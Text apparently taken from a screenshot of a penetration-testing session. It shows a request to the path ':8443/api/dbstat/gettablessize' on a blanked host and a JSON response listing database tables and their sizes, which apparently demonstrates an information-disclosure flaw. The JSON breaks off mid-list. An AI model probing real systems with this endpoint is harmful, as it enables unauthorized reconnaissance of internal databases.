 不安全 :8443/api/dbstat/gettablessize
9
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程
1 // 20210408154823
2 // https:// :8443/api/dbstat/gettablessize
3
4 {
5 "result": 0,
6 "reason": "success",
7 "data": [
8 {
9 "schema_name": "public",
10 "table_name": "file",
11 "table_size": "308 MB"
12 },
13 {
14 "schema_name": "public",
15 "table_name": "rptsvc_filecloud_event_201904",
16 "table_size": "67 MB"
17 },
18 {
19 "schema_name": "public",
20 "table_name": "leak_fixer",
21 "table_size": "36 MB"
22 },
23 {
24 "schema_name": "public",
25 "table_name": "admin_opt_log",
26 "table_size": "9568 kB"
27 },
28 {
29 "schema_name": "public",